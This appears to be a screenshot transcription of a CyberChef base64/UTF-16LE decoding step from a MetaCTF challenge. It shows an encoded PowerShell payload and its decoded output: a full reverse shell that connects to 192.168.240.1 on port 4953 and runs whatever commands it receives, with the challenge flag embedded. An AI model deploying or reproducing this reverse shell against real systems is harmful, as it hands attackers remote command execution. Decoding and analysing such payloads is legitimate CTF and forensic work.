 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Input
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQB
lAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADIANAAwAC4AMQAiACwANAA5ADUAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAH
QAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAK
AAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAg
AC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQ
AZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQ
BuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiA
GEAYwBrADIAIAA9ACAAIgBNAGUAdABhAEMAVABGAHsAMQBfAGgANAB2ADMAXwBAAF8AYgA0AGMAawBjAGgAMQBtAG4AMwB5AF8ANABfAHkAMAB1AH0AIgAgACsA
IAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB
0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAG
MAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAa
AApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
1448 1 Raw Bytes LF
Output
$client = New-Object System.Net.Sockets.TCPClient("192.168.240.1",4953);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
"MetaCTF{1_h4v3_@_b4ckch1mn3y_4_y0u}" + $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()